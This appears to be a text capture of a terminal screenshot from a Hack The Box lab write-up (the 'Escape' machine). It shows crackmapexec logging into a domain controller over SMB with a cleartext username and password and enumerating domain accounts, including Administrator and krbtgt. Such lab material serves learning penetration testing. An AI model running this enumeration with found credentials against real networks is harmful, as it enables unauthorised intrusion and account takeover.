 ┌──(user㉿kalibox)-[~/hackthebox/escape]
└─$ crackmapexec smb 10.10.11.202 -u Ryan.Cooper -p NuclearMosquito3 --users
SMB         10.10.11.202    445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (d
omain:sequel.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.202    445    DC               [+] sequel.htb\Ryan.Cooper:NuclearMosquito3
SMB         10.10.11.202    445    DC               [+] Enumerated domain user(s)
SMB         10.10.11.202    445    DC               sequel.htb\Nicole.Thompson                badpwdcount: 0
desc:
SMB         10.10.11.202    445    DC               sequel.htb\James.Roberts                  badpwdcount: 0
desc:
SMB         10.10.11.202    445    DC               sequel.htb\sql_svc                        badpwdcount: 0
desc:
SMB         10.10.11.202    445    DC               sequel.htb\Ryan.Cooper                    badpwdcount: 0
desc:
SMB         10.10.11.202    445    DC               sequel.htb\Brandon.Brown                  badpwdcount: 0
desc:
SMB         10.10.11.202    445    DC               sequel.htb\Tom.Henn                       badpwdcount: 0
desc:
SMB         10.10.11.202    445    DC               sequel.htb\krbtgt                         badpwdcount: 0
desc: Key Distribution Center Service Account
SMB         10.10.11.202    445    DC               sequel.htb\Guest                          badpwdcount: 0
desc: Built-in account for guest access to the computer/domain
SMB         10.10.11.202    445    DC               sequel.htb\Administrator                  badpwdcount: 0
desc: Built-in account for administering the computer/domain
┌──(user㉿kalibox)-[~/hackthebox/escape]
└─$